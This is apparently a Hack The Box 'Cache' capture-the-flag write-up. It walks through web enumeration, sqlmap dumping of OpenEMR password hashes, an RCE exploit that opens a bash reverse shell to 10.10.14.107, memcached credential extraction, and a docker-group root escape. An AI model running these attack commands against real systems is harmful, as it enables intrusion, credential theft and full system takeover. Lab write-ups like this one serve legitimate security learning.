Hackthebox - Cache Writeup
Nmap scan:
Open ports:
- 80 http
- 22 ssh
Enumeration
HTTP - Port 80
Found login page at login.html.
Viewing source shows that successful logins redirects to net.html, which is still under construction and has an image.
Fuzzing with ffuf
ffuf -c -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.188/FUZZ
Going to the jquery directory, we find an index showing the file functionality.js which gives us some creds.


Creds found:
User: ash Password: H@v3_fun
We login with the found creds and get the following
We get the same page we found the source code for before for the page net.html. Does not seem to contain anyhing interesting.
Virtual hosting
In the author info page, we find some info about the author, where we find out about a new software by the same author called HMS(Hospital Management system). Looking around for a long time, we find out that adding a know host by the name “hms.htb” in the /etc/hosts file, we get the hms login page going to the page hms.htb. This is called virtual hosting, where the same port can serve different domains for different hostnames. You can read up on this here


Going to hms.htb, we find the login page

It is running on openemr.
Openemr HMS exploit
Looking for exploits for openemr, we find a quite recent one on exploitdb We download the exploit to our local machine
For the exploit to work, we need the admin creds for the openmr, looking for more vulnerabilities, we find a sql vulnerability here.
It has been explained really well here. As per the istructions, we execute the following
curl --cookie-jar gimmepid.cookies -v http://hms.htb/portal/account/register.php
curl -v --cookie gimmepid.cookies http://hms.htb/portal/add_edit_event_user.php\?eid\=1 2>&1 | grep "^>" > testWe strip the “>” in the headers and pass it to sqlmap. In order to list available databases, we run:
sqlmap -r test --threads=10 --dbsWe find 2 databases. The one we are looking for is openmr Now, we want to find the tables in the database which might contain something interesting for us. To list the tables, we run:
sqlmap -r test --threads=10 -D openemr --tablesWe get a long list of tables in return. SInce we are looking for something about users, we grep for users and find “users” and “users_secure” “users-secure” seems interesting and so, we dump the table data running:
sqlmap -r test --threads=10 -D openemr -T users_secure --dumpHere, we get the user and hashes and salts for the respective users.
We get the following hashes from the table:
openemr_admin : $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.Looking in the hashcat example-hashes, we find that the hash is a blowfish hash.
We crack the hash with hashcat and wordlist rockyou.txt
Creds found:
- openemr_admin : xxxxxx
We use these creds with the exploit we found earlier that should let us get a reverse shell on the machine.
python openemr_rce.py http://hms.htb -u openmr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.107/1337 0>&1'We get a shell back on the nc listener as www-data
Privilege Escalation - User
User ash
We got some creds for user ash previouly, we try them to get the user ash
password : H@v3_fun
User luffy
linpeas.sh shows a process called “memcached” being run. What is this memcached?
Memcached is a general-purpose distributed memory-caching system. It is often used to speed up dynamic database-driven websites by caching data and objects in RAM to reduce the number of times an external data source must be read. Memcached is free and open-source software, licensed under the Revised BSD license.(source: Wikipedia)
A detail guide on what commands to issue in order to dump data from the memcahce can be found at hackingarticles.
The memcached server runs on port 11211 by default. So, we connect to the server using nc and execute the following commands in order to dump data from the cache, and check if we find something juicy in there.
Commands run :
nc 127.0.0.1 11211
version
stats slabs
status items
stats cachedump 1 0
get <items>Output:
get link
VALUE link 0 21
https://hackthebox.eu
END
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
get file
VALUE file 0 7
nothing
END
get account
VALUE account 0 9
afhj556uo
ENDWe get the password for the user luffy here.
Creds found:
luffy : 0n3_p1ec3
Privilege Escalation - root
Issuing the command id, we find that the user luffy is a
member of the docker group. A user belonging to the group docker can
mount the root directory on any docker container, and can start the
docker container without any authentication. We can use this to privesc
and read sensitive files owned by root, the shadow file containing
passwords, the id_rsa of the root, or in our case, the root.txt file
under /root.

We list the docker images avalaibale on the machine and find an ubuntu image
docker imagesThen we issue the following command to start the ubuntu container with an interactive shell and mounting the root filesystem on the container.
docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh